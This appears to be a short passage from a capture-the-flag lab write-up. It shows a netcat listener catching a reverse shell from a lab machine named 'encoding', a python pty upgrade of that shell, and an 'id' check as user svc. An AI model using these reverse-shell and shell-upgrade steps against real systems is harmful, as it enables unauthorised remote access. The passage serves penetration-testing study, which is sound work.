 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.198:41358
bash: cannot set terminal process group (794): Inappropriate ioctl for device
bash: no job control in this shell
svc@encoding:/var/www/image$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
svc@encoding:/var/www/image$ id
id
uid=1000(svc) gid=1000(svc) groups=1000(svc)
svc@encoding:/var/www/image$